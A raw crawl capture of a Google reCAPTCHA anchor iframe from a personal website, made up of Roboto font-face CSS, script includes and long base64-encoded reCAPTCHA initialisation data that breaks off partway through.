LsKuaWjCisOBOQBVKcKvbxPCmcK4Y8K5SMOOwq0bbiHCksOeCMKXDcOww7TDtMKMwpbDln7CmV4AL8OuY3jDu8KswrE5wpXCocKCwpfCug4Pw6QzwobCrFjDp2FMXQtgF8O2w6jCk8OzC8KtQ8OxRsO6aiVERxg0CcK/wp02cSbDq8O9wr3ChiB4w7LDs2wVGsKYaHHDjsKCw7/[base64]/[base64]/[base64]/CicKpw4PCvBAjw5s8w6LCqMOMwrLCtmd7ei/CknbDpMKuOcKOHxofNSY3fsKQwqtVwp/CgSBSw5FFwocQOWhDwqcMBznDgUfDvUQ+wrEOw6PDu8K9P8KgUFkaw6jDrsOCIxtpw7kPw7ZpJhfDgsOaw702RMOjwpvDpCJfO8OvwrzDpm11woxtB8OvBnbCqlzDgsOPw5R/wqvCqsKCwo/Cu8K6aHzCk8ONwpMbJsKaw73ChiN0wr88EEMAwrR/wqrDssKqVHIawpdjwqvDhcKWN8Odw5l0w6V/[base64]/DmmHDswdQwrXCgsKAQjjDsgMXJsKowrHCrlTDk8OawrxYwq9aMBouJV5fw5XCgsOVw6hMBG7DixvDjcOyw4rDqCrCssOUJSLDg8KZG8KaD8KVw6bCvk7CkcKYw4PCvyrDrsO9w77Cp8O4w5pDw68pTsO/ZAXCgcKXwrDCrWHCssOtwqHDvClIag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,817],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223RdlY9qmrPalirYI1Abk5brRWm6Vva+uZ+39a0kXIas\\u003d\x22,1,0,null,1,1769906219946,0,0,[190,38,153,146,249],null,[119,156,135],\x22RC-FljLLsrJhRtqdA\x22,null,null,null,null,null,\x220dAFcWeA7eqwSTG3BM7PY-fHOzc5O0y4ZmC2zcoA16kBLHuZymeejlbE9igyihAGtsjfEzdVAwYd--b0XkYC1-7qqV_eIgtEklnw\x22,1769989019996]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=gzanu7o6rj4i
body_size: 48454
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qRRiwSo31DFev6-X_GtYLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qRRiwSo31DFev6-X_GtYLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qRRiwSo31DFev6-X_GtYLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldenXCkMKCw7c2Z8O2PnnDtsKrV0LCscO5w4J2VsKJOcKGY8KOHsKBwrRPwqrCqh4LwoJ7w6vDkTFUwrzCvlonwrrDonRQFsOfwolAw6HDnmXCtl8fwrHCmcO/[base64]/DnTENw6PDssKHw5Qaw7B6bW/CmcK7w73DtcOEWcOIIMOLwp5Bw6kcbQrDsMKtwo3ChhU+YXjCk8O2TcKkw4Rvwr/[base64]/[base64]/[base64]/DlxYsw7jCiw0+TVdDwoNGDMO9JsKTw7bCklzCqXTCu8KzRsKiGydAUBIHw6HDvcKVw4/[base64]/[base64]/Ct8O/[base64]/Dn0fCs8OrSjrDvMOdBMK3w689GMO0IBfDq8KRNyUyZ8KsIiZTw7l3CcKSYnbDksOewqnDhThjY8OMVlE/w70Mw5vCgMKFEsO5dMKIw5VkwrrCk8KAwr7DoyIDHcKqw7l0wrvDpwIzw5/Ci2HCrcKdwodnwprCgAfCrCBpw6cpbMKLw5vDkn7DtMKqw6nDksORw44ALsOtwog9DMK0U8Kre8Knwq3Drg9Vw69NYBsqD2APQSzDlcKwIR3Dp8OFZcOpw4/DmxzDj8KFexIjHMK8TyAfe8OGNj7DrS0Yd8KVwo7CqMK5EH7DqSHDlMObwprCpMKPecOxw5HDvzfClMKdw49ew4ICMwbDqCE7wpZfwq1sC2xSwpbCvMKFGcOgVHzDp2MGwq3DlsOrw53DiWhAw4TDt8KNcMKBWixxUh/[base64]/DicOafGw2w7zCicKpwpTDssK5wovDncOBR1bCvBUwAMOKwp3CsxpWwoNxMzbCsDd6w6jCmsKlZQzClsKSZ8ODw7nDgRQXK8Owwr/CoCJpOcONwpYaw6Fmw5TDtyXDghYvFsO/w6UZw68nw4g1YMO1cynDmcKww5wwTsK0YsKtKV3DrsK/Lx54w4EAw4nCtMKyUDPDl8OnacOlesKJP8OycsKRL8OEwo/CuTVDwptQUsOaFsOmw41xw51ufMOVAMKCZMO0BsKsw4oLAzbCknXDscOPwqfDi8KvScOjw6bDjMKBw5okdMKnIMK8w6Y8wrIsw4QcwrIjwr7DhsKnw4HCjh99WMOuf8Khw4ZuwqnCp8Kmw5Q2Wjt/[base64]/DsD7CsMKIRTl/woDClMOqw6YfLVwZw6LDglPCvsKTwpc2ecK0W8OdwofDr3bDksOewolGwqQSAcOsw4AdTcKVw6jCkcKQwqXCj2zDpcKywoUbwq1rwo1NK8OBw7Zaw6rCjRBeKV3DosO8w6Q9JxkUw5nDhCjCnMO8w6k2w5LCthDDpDg/Uw/DpQrDjTk3GnjDvhTCscK0woDCusKrw61UScO8f8OPw43DlTrCuwnCmw/DqkDDv3XCk8Ozw7pbwqBGw4ZTOQvCosOBwrnDuMKAw6jCnHPCnsKGwqIVZnRwwpM3w44wSgXCvMOlw48zwq1WEQvDt8KLesK9dH4Uwq1ZFUvCn8Kkwr/DrsKcTHXCml/ClcO5esKAfcK8w6nCm8KPJXFIw67DvcKVV8K/EzbDp1/[base64]/DhgnDpsO5wo/CvDrCr8KyPGHCjcKUKsKGIsO+w4rDuQxLKsKXw4vChsKKM8O3w7gpw5LClxMBw7sTbcKgwqjCjMOwZsKGYjnDg18WKg9CTHrCoDDCpcOuPxAtw6TCiUQhw6HDt8OMw6jDp8O7GkzDuw/DhyLCrFxGZMKEID4vw7HDj8OoVsKGPnsoFMKow4MRwp3Dg8OLLMOzRBfDnDvCmcK4D8OwDcKlw5A+w77CtAN9G8Kxw4pKwpxWwrMGw4Vkw7UOw6LDhsKrQW3DqGB8Vw/CjVPDjBQ2Bjwmw5UFw5DDvsOiwqsEbMK6FlleP8KVNMKWesO9woImwrMKd8OdWB53wrXCksKaw4LDtCkJBknCnUEkBsKjNTTCr1fCr